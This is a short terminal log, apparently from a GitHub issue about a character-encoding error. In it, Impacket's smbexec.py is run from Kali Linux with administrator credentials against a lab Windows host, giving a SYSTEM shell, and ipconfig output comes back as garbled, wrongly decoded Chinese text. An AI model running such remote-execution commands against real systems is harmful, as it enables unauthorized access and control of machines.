 root@kali:~/Desktop# smbexec.py administrator:admin123$%@192.168.150.157
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
������������ �������� 2:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
������������ ��������:
�����ض��� DNS ��׺ . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::3073:36af:ae29:c504%10
IPv4 �� . . . . . . . . . . . . : 192.168.150.157
��������  . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.150.2
��������� isatap.localdomain:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . : localdomain
��������� isatap.{D0FBDDF0-9159-458C-8996-E19EE7B58FDC}:
ý��״̬ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��׺ . . . . . . . :
C:\Windows\system32>